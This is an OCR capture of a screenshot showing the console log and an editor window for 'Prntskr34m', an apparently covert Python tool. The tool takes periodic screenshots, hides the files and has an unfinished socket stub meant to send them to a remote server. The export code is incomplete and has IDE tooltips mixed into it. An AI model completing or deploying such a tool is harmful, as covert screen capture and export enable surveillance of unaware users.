 C:\WINDOWS\system32\cmd.exe - python  main.py
C:\Users\eXO\Documents\programming\Prntskream>python main.py
19:07:34: <module> (48): [*] Checking for mss...
19:07:34: main (71): [+] Beginning Prntskr34m
19:07:34: main (75): [*] Taking a screenshot..
        1 file(s) moved.
19:07:34: main (78): [-] Sleeping...
19:12:34: main (75): [*] Taking a screenshot..
        1 file(s) moved.
19:12:34: main (78): [-] Sleeping...
19:17:34: main (75): [*] Taking a screenshot..
Editor
C:\Users\eXO\Documents\programming\Prntskream\export.py
main.py screenshot.py move_hide.py export.py*
1 """
2 # ================ #
3 # ::            :: #
4 # :: PRNTSKR34M :: #
5 # ::   export   :: #
6 # ::            :: #
7 # ================ #
8
9
10
11
12 # ============================================ #
13 # -- Export data to a desired remote device -- #
14 # ============================================ #
15
16 """
17
18
19 # Connect to a host and transfer data
20
21 # Imports
22 import socket
23 import os
24
25 remote_server = ''
26 remote_port = 0
27 directory = ''
28 directory_size = os.path.getsize(directory)
29
30
31 def export():
32
33     # Compress directory before sending
34
35
36
37     # Create client socket
38     tx_client = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
39     tx_client.connect((remote_server,remote_port))
40     tx_client.send(f"{file}")
41
send(data: bytes, flags: int=...) -> int
42     return
43
No documentation available
44
45
46